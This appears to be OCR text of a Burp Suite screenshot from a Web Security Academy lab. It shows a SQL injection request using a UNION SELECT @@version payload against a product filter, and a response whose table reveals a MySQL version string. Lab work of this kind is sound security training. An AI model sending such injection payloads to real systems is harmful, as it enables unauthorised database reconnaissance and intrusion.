 Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+@@version,NULL+--+ HTTP/2
2 Host: 0a89006904a9c56282981b13002f0006.web-security-academy.net
3 Cookie: session=l9ZeOWQKEnvSmlzMvVHE6TlWw0BU9yS5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a89006904a9c56282981b13002f0006.web-security-academy.net
/filter?category=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
118 <th>
Com-Tool
</th>
119 <td>
You Need Never Look Anyone In The Eye Again
120 Com-Tool is delighted to bring you this revolutionary
concept in the world of communication. It does exactly
what it says on the tin. An innovative new way to
socialize and enjoy live major events with the flick of
a switch (finger on a touchscreen).
121 Feedback has been phenomenal as Com-Tool is being
introduced into a variety of social settings:
122 &apos;I was so shy on my wedding day, Com-Tool came to
the rescue as everyone followed the service on their
Coms. I was terrified I&apos;d mess up on my vows, but
we exchanged them via a guests&apos; Whatsapp group,
I&apos;m a great touchscreen typist so it was word
perfect on the day.&apos;
123 &apos;I was so excited to get tickets to see my favorite
band, I was able to record the entire event on
Com-Tool, it was almost like being there.&apos;
124 &apos;Com-Tool helped me in my search for true love.
I&apos;ve been able to take photos of myself and add
cute little filters, beauty mode is awesome, I look ten
years younger and almost a completely different
person.&apos;
125 Don&apos;t just take our word for it, take theirs. Join
the merry band of satisfied customers today.
</td>
126 </tr>
127 <tr>
128 <th>
8.0.42-0ubuntu0.20.04.1
</th>
129 </tr>
130 </tbody>
131 </table>
132 </div>
133 </section>